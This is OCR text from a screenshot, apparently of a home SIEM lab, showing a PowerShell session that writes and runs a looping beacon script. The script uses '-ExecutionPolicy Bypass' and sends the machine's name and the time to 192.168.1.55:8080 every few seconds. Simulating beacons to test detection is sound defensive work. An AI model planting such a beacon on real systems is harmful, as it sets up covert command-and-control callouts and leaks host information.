 Apps 1 3 6 7 8 9 10 Windows-10-SIEM [Running] - Oracle VirtualBox 43 70% on Mani... 100% 00:24 Sun
Select Administrator: Windows PowerShell
PS C:\temp> del .\beacon.ps1
PS C:\temp> .\pay^C
PS C:\temp> Set-Content -Path C:\Temp\beacon.ps1 -Value @'
>> while ($true) {
>>     try {
>>         $client = New-Object System.Net.Sockets.TcpClient("192.168.1.55", 8080)
>>         $stream = $client.GetStream()
>>         $writer = New-Object System.IO.StreamWriter($stream)
>>         $writer.WriteLine("Beacon from $env:COMPUTERNAME at $(Get-Date)")
>>         $writer.Flush()
>>         $stream.Close()
>>         $client.Close()
>>     } catch {}
>>     Start-Sleep -Seconds 60
>> }
>> '@
PS C:\temp> powershell -ExecutionPolicy Bypass -File C:\Temp\beacon.ps1
PS C:\temp> ^C
PS C:\temp> del .\beacon.ps1
PS C:\temp> Set-Content -Path C:\Temp\beacon1.ps1 -Value @'
>> while ($true) {
>>     try {
>>         $client = New-Object System.Net.Sockets.TcpClient("192.168.1.55", 8080)
>>         $stream = $client.GetStream()
>>         $writer = New-Object System.IO.StreamWriter($stream)
>>         $writer.WriteLine("Beacon from $env:COMPUTERNAME at $(Get-Date)")
>>         $writer.Flush()
>>         $stream.Close()
>>         $client.Close()
>>     } catch {}
>>     Start-Sleep -Seconds 03
>> }
>> '@
PS C:\temp> powershell -ExecutionPolicy Bypass -File C:\Temp\beacon1.ps1
PS C:\temp> powershell -ExecutionPolicy Bypass -File C:\Temp\beacon1.ps1
PS C:\temp> ^C
PS C:\temp> powershell -ExecutionPolicy Bypass -File C:\Temp\beacon1.ps1
>>         $writer = New-Object System.IO.StreamWriter($stream)
Type here to search ENG 00:24
15-06-2025 8
Right Ctrl